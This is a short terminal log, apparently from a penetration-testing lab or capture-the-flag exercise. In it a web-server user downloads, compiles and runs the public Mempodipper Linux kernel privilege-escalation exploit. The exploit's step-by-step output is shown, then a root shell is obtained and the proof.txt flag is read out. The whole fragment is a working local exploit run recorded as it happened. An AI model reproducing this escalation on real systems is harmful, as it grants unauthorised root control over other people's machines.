 2014-01-24 03:27:45 (7.17 KB/s) - `mempodipper.c' saved [7093/7093]
www-data@ucal:/var/tmp$ gcc -o mempodipper mempodipper.c
gcc -o mempodipper mempodipper.c
www-data@ucal:/var/tmp$ ./mempodipper
./mempodipper
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================
[+] Ptracing su to find next instruction without reading binary.
[+] Creating ptrace pipe.
[+] Forking ptrace child.
[+] Waiting for ptraced child to give output on syscalls.
[+] Ptrace_traceme'ing process.
[+] Error message written. Single stepping to find address.
[+] Resolved call address to 0x401ce8.
[+] Opening socketpair.
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/4388/mem in child.
[+] Sending fd 6 to parent.
[+] Received fd at 6.
[+] Assigning fd 6 to stderr.
[+] Calculating su padding.
[+] Seeking to offset 0x401cdc.
[+] Executing su with shellcode.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
#
# cd /root
cd /root
# ls
ls
mysqlpwd  proof.txt
# cat proof.txt
cat proof.txt
a73d731082fabe880672f123d4b3dcfe
#